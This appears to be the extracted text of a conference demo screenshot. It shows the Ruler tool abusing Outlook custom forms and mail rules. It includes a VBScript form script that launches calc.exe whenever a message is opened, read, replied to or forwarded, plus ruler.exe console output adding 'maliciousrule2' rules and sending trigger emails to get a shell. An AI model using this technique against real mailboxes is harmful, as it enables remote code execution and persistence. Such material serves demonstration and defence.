 D / RECEIVE FOLDER VIEW DEVELOPER
COM Add-Ins
Disabled Items
Choose Form
Design a Form
Add-Ins
Custom Forms
Untitled - (HTML) (Design) ?
FILE DEVELOPER
Visual Basic
Macros
Macro Security
Code
COM Add-Ins
Disabled Items
Add-Ins
Publish
View Code
Run This Form
Page
Form
New Form Region
Design
Control Toolbox
Field Chooser
Property Sheet
Advanced Properties
Tools
Region Layout
Ordering
Tab Order
Align
Group
Size
Arrange
Message (P.2) (P.
To...
Cc...
Subject:
Script Editor:
File Edit View Script Help
Function P()
CreateObject("Wscript.Shell").Run "calc.exe", 0, False
End Function
Function Item_Open()
Call P()
End Function
Function Item_Reply(ByVal Response)
Call P()
End Function
Function Item_Forward(ByVal ForwardItem)
Call P()
End Function
Function Item_Read()
Call P()
End Function
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a830edad90
[+] Retrieving MAPI/HTTP info
[+] Adding Rule
[+] Rule Added. Fetching list of rules...
[+] Found 3 rules
[+] Rule Name | Rule ID
[+] ---------------------|------------------
[+] maliciousrule2 | 01000000ba0c9e38
[+] maliciousrule2 | 01000000bf2d9ad0
[+] maliciousrule2 | 01000000f343fcd1
[+]
[+] Auto Send enabled, wait 30 seconds before sending email (synchronisation)
[+] Sending email
[+] Message sent, your shell should trigger shortly.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts> .\ruler.exe --email admin@a830edad90
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Form created successfully
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
PS C:\Users\bkoeller\Desktop\Ignite Demo Scripts>